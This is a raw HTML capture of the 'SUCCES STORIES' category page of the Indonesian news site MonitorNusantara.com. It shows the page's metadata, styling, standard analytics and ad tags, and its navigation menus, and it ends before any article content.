

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monitornusantara.com/category/monitor-tokoh/
body_size: 38875
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>SUCCES STORIES Arsip - MONITORNusantara.com</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://monitornusantara.com/category/monitor-tokoh/" />
<link rel="next" href="https://monitornusantara.com/category/monitor-tokoh/page/2/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SUCCES STORIES Arsip - MONITORNusantara.com" />
<meta property="og:url" content="https://monitornusantara.com/category/monitor-tokoh/" />
<meta property="og:site_name" content="MONITORNusantara.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SUCCES STORIES Arsip - MONITORNusantara.com" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="29" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://monitornusantara.com/#organization","name":"MONITORNusantara.com","url":"https://monitornusantara.com","logo":{"@type":"ImageObject","@id":"https://monitornusantara.com/#logo","url":"https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara.png","contentUrl":"https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara.png","caption":"MONITORNusantara.com","inLanguage":"id","width":"294","height":"80"}},{"@type":"WebSite","@id":"https://monitornusantara.com/#website","url":"https://monitornusantara.com","name":"MONITORNusantara.com","alternateName":"EDITOR.ID","publisher":{"@id":"https://monitornusantara.com/#organization"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://monitornusantara.com/category/monitor-tokoh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://monitornusantara.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://monitornusantara.com/category/monitor-tokoh/","name":"SUCCES STORIES"}}]},{"@type":"CollectionPage","@id":"https://monitornusantara.com/category/monitor-tokoh/#webpage","url":"https://monitornusantara.com/category/monitor-tokoh/","name":"SUCCES STORIES Arsip - MONITORNusantara.com","isPartOf":{"@id":"https://monitornusantara.com/#website"},"inLanguage":"id","breadcrumb":{"@id":"https://monitornusantara.com/category/monitor-tokoh/#breadcrumb"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MONITORNusantara.com &raquo; Feed" href="https://monitornusantara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MONITORNusantara.com &raquo; Umpan Komentar" href="https://monitornusantara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MONITORNusantara.com &raquo; SUCCES STORIES Umpan Kategori" href="https://monitornusantara.com/category/monitor-tokoh/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://monitornusantara.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' async='async' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://monitornusantara.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://monitornusantara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' async='async' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='dominant-color-styles-inline-css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://monitornusantara.com/wp-content/themes/assets/../assets/css/normalize.css?ver=2.0.0.2' media='all' async='async' />
<link rel='stylesheet' id='font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C700%2C700i&#038;ver=2.0.0.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://monitornusantara.com/wp-content/themes/assets/../assets/css/slick.css?ver=6.9' media='all' async='async' />
<link rel='stylesheet' id='desktop-css' href='https://monitornusantara.com/wp-content/themes/assets/../assets/css/desktop.css?ver=2.0.0.2' media='all' async='async' />
<link rel='stylesheet' id='menu-image-css' href='https://monitornusantara.com/wp-content/themes/assets/../inc/menu-image/includes/css/menu-image.css?ver=2.9.5' media='all' async='async' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://monitornusantara.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script src="https://monitornusantara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monitornusantara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8F6TBLP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["monitornusantara.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8F6TBLP");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://monitornusantara.com/wp-admin/admin-ajax.php","security":"57156f831d","gallery_scrolloffset":"20","eppathtoscripts":"https://monitornusantara.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://monitornusantara.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://monitornusantara.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://monitornusantara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monitornusantara.com/wp-json/wp/v2/categories/3385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monitornusantara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css">
			.brand-title, .brand-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="webp-uploads 2.6.1">
<style type="text/css" id="custom-theme-css">
:root {
  --primary: #dd0000;
  --bg-header: #0a0002;
  --bg-nav: #d30000;
  --bg-footer: #0a0000;
  --textparallax: 'Publikasi press release 082112714699 (Edo)';

}
</style>
<meta name="generator" content="speculation-rules 1.6.0">

<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RPDFZGSWM8" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RPDFZGSWM8', {} );
</script>
<link rel="icon" href="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-cropped-Logo-Monitor-Nusantara-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-cropped-Logo-Monitor-Nusantara-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-cropped-Logo-Monitor-Nusantara-180x180.png" />
<meta name="msapplication-TileImage" content="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-cropped-Logo-Monitor-Nusantara-270x270.png" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
</head>
<body class="archive category category-monitor-tokoh category-3385 wp-custom-logo wp-embed-responsive wp-theme-assets desktop" >
<div class="parallax-desktop">
	<div class="container">
		<div class="billboard parallax">
			<div class="widget_text widget"><div class="widget_text widget-parallax"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3657434470722350"
     crossorigin="anonymous"></script></div></div></div>	
		</div>
	</div>
</div>
<header class="header">
	<div class="container">
		<div class="header-row">
			<div class="header-brand">
				<a href="https://monitornusantara.com/" class="brand-link" rel="home"><img width="294" height="80" src="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara.png" class="brand-logo" alt="Monitor Nusanstara" decoding="async" srcset="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara.png 294w, https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara-24x7.png 24w, https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara-36x10.png 36w, https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara-48x13.png 48w" sizes="(max-width: 294px) 100vw, 294px" /></a><p class="brand-title"><a href="https://monitornusantara.com/" rel="home">MONITORNusantara.com</a></p><p class="brand-description">Informasi dan Referensi Soal Indonesia Terpercaya</p>			</div>
			<div class="header-more">
				<div class="header-search">
					<form method="get" action="https://monitornusantara.com/">
						<div class="search-box">
							<input type="text" class="search-input" name="s" placeholder="Cari berita disini..." value="" maxlength="50" autocomplete="off"/>
							<input type="hidden" name="post_type" value="post" />
							<button type="submit" class="search-btn" aria-label="search">
								<svg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='m19.53 18.47-4.052-4.052a8.636 8.636 0 1 0-1.061 1.06l4.052 4.052a.75.75 0 1 0 1.06-1.06ZM1.75 8.875A7.125 7.125 0 1 1 8.875 16 7.133 7.133 0 0 1 1.75 8.875Z' fill='currentColor'/></svg>
							</button>
						</div>
					</form>
				</div>
								<div class="header-user">
					 <nav class="menu-jaringan-media-container"><ul id = "menu-jaringan-media" class = "widget LinkList"><li id="menu-item-36851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36851"><a href="#" class="menu-image-title-before"><span class="menu-image-title-before menu-image-title">Placing Ads</span></a></li>
<li id="menu-item-36852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36852"><a href="#" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">Rate Card</span></a></li>
</ul></nav>				</div>
								<div class="header-mode">
					<div class="mode" aria-label="Atur mode">
						<div class="dark hide"></div>
						<div class="light hide"></div>
						<div class="otomatis"></div>
					</div>
					<div class="mode-box">
						<div class="mode-item modeotomatis active">
							<div class="mode-icon"></div>
							<div class="mode-label">Otomatis</div>
						</div>
						<div class="mode-item modedark">
							<div class="mode-icon"></div>
							<div class="mode-label">Mode Gelap</div>
						</div>
						<div class="mode-item modelight">
							<div class="mode-icon"></div>
							<div class="mode-label">Mode Terang</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<nav class="navigation">
	<div class="container">
		<div class="secondary-menu">
		    <nav class="menu-menu-utama-container"><ul id = "menu-menu-utama" class = "widget LinkList"><li id="menu-item-30901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30901"><a href="https://monitornusantara.com" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">HOME</span></a></li>
<li id="menu-item-30894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30894"><a href="https://monitornusantara.com/category/monitor-bisnis/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-BISNIS</span></a>
<ul class="sub-menu">
	<li id="menu-item-53399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53399"><a href="https://monitornusantara.com/category/monitor-bisnis/pasar-modal/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">PASAR MODAL</span></a></li>
</ul>
</li>
<li id="menu-item-30892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30892"><a href="https://monitornusantara.com/category/monitor-news/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-NEWS</span></a>
<ul class="sub-menu">
	<li id="menu-item-30893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30893"><a href="https://monitornusantara.com/category/monitor-indonesia/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-NASIONAL</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33788"><a href="https://monitornusantara.com/category/m-internasional/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-INTERNASIONAL</span></a></li>
	<li id="menu-item-51834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51834"><a href="https://monitornusantara.com/category/pesta-demokrasi-2024/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">PESTA DEMOKRASI 2024</span></a></li>
</ul>
</li>
<li id="menu-item-38780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38780"><a href="https://monitornusantara.com/category/m-militer/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-MILITER</span></a>
<ul class="sub-menu">
	<li id="menu-item-38786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38786"><a href="https://monitornusantara.com/category/m-militer/info-tni-ad/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">INFO TNI AD</span></a></li>
	<li id="menu-item-38784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38784"><a href="https://monitornusantara.com/category/info-tni-al/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">INFO TNI AL</span></a></li>
	<li id="menu-item-38785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38785"><a href="https://monitornusantara.com/category/info-tni-au/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">INFO TNI AU</span></a></li>
	<li id="menu-item-38783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38783"><a href="https://monitornusantara.com/category/teknologi-senjata/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">TEKNOLOGI SENJATA</span></a></li>
	<li id="menu-item-38782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38782"><a href="https://monitornusantara.com/category/soldier-story/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">SOLDIER STORY</span></a></li>
	<li id="menu-item-38781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38781"><a href="https://monitornusantara.com/category/intelijen/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">INTELIJEN</span></a></li>
</ul>
</li>
<li id="menu-item-38779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38779"><a href="https://monitornusantara.com/category/m-nusantara/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-NUSANTARA</span></a>
<ul class="sub-menu">
	<li id="menu-item-33789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33789"><a href="https://monitornusantara.com/category/m-jabodetabek/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-JABODETABEK</span></a></li>
	<li id="menu-item-33786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33786"><a href="https://monitornusantara.com/category/m-sumut/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-SUMUT</span></a></li>
	<li id="menu-item-33787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33787"><a href="https://monitornusantara.com/category/m-sumsel/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-SUMSEL</span></a></li>
	<li id="menu-item-33785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33785"><a href="https://monitornusantara.com/category/m-jabar/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-JABAR</span></a></li>
	<li id="menu-item-33783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33783"><a href="https://monitornusantara.com/category/m-jateng/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-JATENG</span></a></li>
	<li id="menu-item-33784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33784"><a href="https://monitornusantara.com/category/m-jatim/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-JATIM</span></a></li>
